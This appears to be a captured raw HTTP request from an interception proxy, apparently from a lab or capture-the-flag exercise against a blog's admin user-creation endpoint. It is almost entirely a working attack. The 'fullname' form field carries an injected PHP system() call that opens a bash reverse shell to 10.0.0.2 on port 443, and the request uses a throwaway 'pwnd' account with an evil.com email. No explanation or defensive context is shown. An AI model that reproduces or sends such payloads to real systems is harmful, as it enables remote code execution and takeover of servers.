 Pretty Raw Hex
1 POST /admin/users/save?t=2fb50b28f02b HTTP/1.1
2 Host: batblog.bsh
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Cookie: bat=5fcvs9c6cihhbhuf3dlhpogbb0
8 Content-Length: 765
9 Content-Type: multipart/form-data; boundary=1de8cc4aae0e4bfbb25025b9d3bb4be5
10
11 --1de8cc4aae0e4bfbb25025b9d3bb4be5
12 Content-Disposition: form-data; name="username"
13
14 pwnd
15 --1de8cc4aae0e4bfbb25025b9d3bb4be5
16 Content-Disposition: form-data; name="fullname"
17
18 <?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.2/443 0>&1'");?>
19 --1de8cc4aae0e4bfbb25025b9d3bb4be5
20 Content-Disposition: form-data; name="description"
21
22 pwnd
23 --1de8cc4aae0e4bfbb25025b9d3bb4be5
24 Content-Disposition: form-data; name="email"
25
26 pwnd@evil.com
27 --1de8cc4aae0e4bfbb25025b9d3bb4be5
28 Content-Disposition: form-data; name="password"
29
30 pwnd123
31 --1de8cc4aae0e4bfbb25025b9d3bb4be5
32 Content-Disposition: form-data; name="access[]"
33
34 users
35 --1de8cc4aae0e4bfbb25025b9d3bb4be5
36 Content-Disposition: form-data; name="save"
37
38 Save
39 --1de8cc4aae0e4bfbb25025b9d3bb4be5--
40